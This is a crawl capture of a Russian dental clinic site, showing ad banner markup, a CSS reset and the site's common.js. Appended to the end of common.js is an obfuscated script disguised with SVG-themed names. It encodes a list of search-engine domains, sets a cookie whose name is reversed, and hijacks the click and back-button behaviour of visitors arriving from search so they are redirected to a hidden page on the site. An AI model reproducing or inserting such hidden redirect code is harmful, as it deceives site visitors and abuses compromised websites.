src=/scripts/banners/click.php?v=4795300&code=01114bb6caa797223d7ad6509c2bcf9a />');" style="color: #000; text-decoration: none;">Надежные импланты (Швейцария). Установка «под ключ»! Цена окончательная!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795300&code=01114bb6caa797223d7ad6509c2bcf9a />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div>

--- FILE ---
content_type: text/css
request_url: https://www.dantistika.ru/media/css/reset.css
body_size: 513
content:
body,div,dl,dt,dd,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { 
  margin:0;
  padding:0;
}
table {
  border-collapse:collapse;
  border-spacing:0;
}
fieldset,img { 
  border:0;
}
address,caption,cite,code,dfn,em,strong,th,var {
  font-style:normal;
  font-weight:normal;
}
ul {
  /*list-style:none;*/
}
caption,th {
  text-align:left;
}
h1,h2,h3,h4,h5,h6 {
  font-size:100%;
  font-weight:normal;
}
q {
    quotes:none;
}
q:before,q:after {
  content:'';
}
abbr,acronym { border:0;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dantistika.ru/media/js/common.js
body_size: 6796
content:
$(document).on('click', '#myform2 > .t-button', function (e) {
    event.preventDefault();
    $(this).closest('#myform2').submit();
});

var host = window.location.hostname;

$(function ($) {
       
    function getAds(region) {
        var template_name;
        var regionUrl = window.location.search;
        var regionSearch = new URLSearchParams(regionUrl);
        var regionSelected = false;
        if(typeof region === "undefined") {
            // if geo override
            if (regionSearch.has("geo")) {
                 regionSelected = regionSearch.get("geo");
                 $.get("//r.topdent.ru/geo/params.php?json", function (regionList) {
                    getAds(regionList[regionSelected]);
                 });
            } else {
                $.get("//r.topdent.ru/geo/region.php", function (res) {
                   getAds(res.ip.region);
                }, "json");
            }
        } else {
            if (host == "spb.dantistika.ru") region = "Санкт-Петербург";
            switch(region) {
                case 'Санкт-Петербург' :
                    template_name = "template";
                    break;
                default:
                    template_name = "template";
            }
            switch(region) {
                case 'Москва':
                case 'Московская область':
                    
                    break;
                default:
                    
            }

             $.ajax({
                type: 'POST',
                url: '/media/js/' + template_name + '.html',
                cache: false,
                success: function (html) {
                    $("#block-header").html(html);
                    $('#block-header-button').magnificPopup({
                        type: 'inline',
                        preloader: false
                    });
                }
            });
        }
    }

	getAds()
    
    $.getScript("https://snipp.ru/cdn/maskedinput/jquery.maskedinput.min.js", function () {
    	
    	$('.jmp__input_tel').mask('+7 (999) 999-99-99');
    	$.fn.setCursorPosition = function (pos) {
	        if ($(this).get(0).setSelectionRange) {
	            $(this).get(0).setSelectionRange(pos, pos);
	        } else if ($(this).get(0).createTextRange) {
	            var range = $(this).get(0).createTextRange();
	            range.collapse(true);
	            range.moveEnd('character', pos);
	            range.moveStart('character', pos);
	            range.select();
	        }
    	};

		$('input[name="phone"]').click(function () {
        	$(this).setCursorPosition(4); // set position number
    	});
	});

	$.getScript("https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js", function () {

	    $("#myform2").validate({
	        ignore: ".ignore",
	        focusInvalid: true,
	        errorPlacement: function (error, element) {
	            return true;
	        },
	        rules: {
	            phone: {
	                required: true,
	                minlength: 18
	            }
	        },
	        submitHandler: function (form) {
	            $('.popup_from').find('.popup__title').html('Спасибо за обращение!');
	            $('.popup_from').find('.popup__description').html('Наши специалисты обязательно свяжутся с вами в ближайшее время');
	            $('form#myform2').remove();
	            $('.popup_from .snippet').remove();
	            $('.popup_from').addClass('active');
	            ComagicWidget.sitePhoneCall({
	                phone: $(form).find('[name="phone"]').val()
	            }, function (o) {
	                console.log(o)
	            });
	        },
	        invalidHandler: function (form, validator) {}
	    });

	});

});
(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["media","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);